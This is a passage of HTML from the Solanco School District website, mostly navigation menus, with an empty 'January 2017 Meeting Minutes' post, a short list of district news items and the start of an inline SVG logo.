		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_41432"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" checked>
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="19486"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background">
	
	<header class="wp-block-metropolis-container narrow post-header">
		<div class="post-meta">
	
		<span class="category">Solanco District Office</span>
		<span class="category">Community Members</span>
		
		
</div>		<h1>January 2017 Meeting Minutes</h1>
		<time>Posted on Apr 23rd, 2022</time>
	</header>

		
	<div class="wp-block-metropolis-container post-content">
		<div class="flex-wrap">
			<div class="share">
				<h5>Share</h5>
				<div class="addthis_inline_share_toolbox"></div>
			</div>
			<div class="content-wrap">
							</div>
		</div>
	</div>
	
</section><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background latest-posts">
	<div class="wp-block-metropolis-container wide">
		
			
<header class="section-header flex content-wrap">
	<h2>Latest News</h2>
	<a class="button small arrow-link has-light-gray-background-color" href="https://www.solancosd.org/news/">All News</a>
</header>

<div class="posts-wrap post">
	<a href="https://www.solancosd.org/leadership-update-common-vision-moving-together/" class="post-wrap post-18933 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Leadership Update – Common Vision, Moving Together</h1>
			<time>Nov 21st, 2025</time>
		</header>
		<p>We are writing to share information about leadership changes that will be taking place across the district in the coming weeks. We want to ensure our families and community have [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-high-school-student-named-finalist-in-11th-district-congressional-art-competition/" class="post-wrap post-16682 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco High School Student Named Finalist in 11th District Congressional Art Competition!</h1>
			<time>May 07th, 2025</time>
		</header>
		<p>Congratulations to Solanco artist Sophie Pizzulli, Class of 2026, whose pastel drawing was selected as a finalist in Pennsylvania’s 11th Congressional District Art Competition, hosted by Congressman Lloyd Smucker. Pizzulli’s [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-artists-celebrated-for-their-exceptional-talents-with-top-awards-in-2025/" class="post-wrap post-15572 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco Artists Celebrated for their Exceptional Talents with Top Awards in 2025 </h1>
			<time>Feb 25th, 2025</time>
		</header>
		<p>2025 Lancaster County Young Artists &amp; The Scholastic Art Awards Online Exhibition&nbsp;&nbsp; (Be sure to check out this link to view the amazing talents of our students!) Solanco award-winning artists [&hellip;]</p>
	</div>
		
</a></div>

		
	</div>
</section>


</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
